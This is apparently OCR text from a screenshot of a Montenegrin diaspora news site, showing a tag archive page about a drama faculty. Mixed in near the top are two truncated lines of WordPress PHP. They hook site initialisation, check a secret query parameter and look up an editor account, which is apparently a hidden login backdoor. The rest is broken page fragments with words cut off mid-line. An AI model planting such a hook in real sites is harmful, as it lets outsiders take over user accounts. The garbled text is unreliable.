
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tru
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!
O nama – Moja Crna Gora
Uslo
06. 08. 2026.
DIJASPORA
Vijesti iz Crne Gore
K
Tag Archives:
fakultet dramski
Fakultet dramskih umjetnos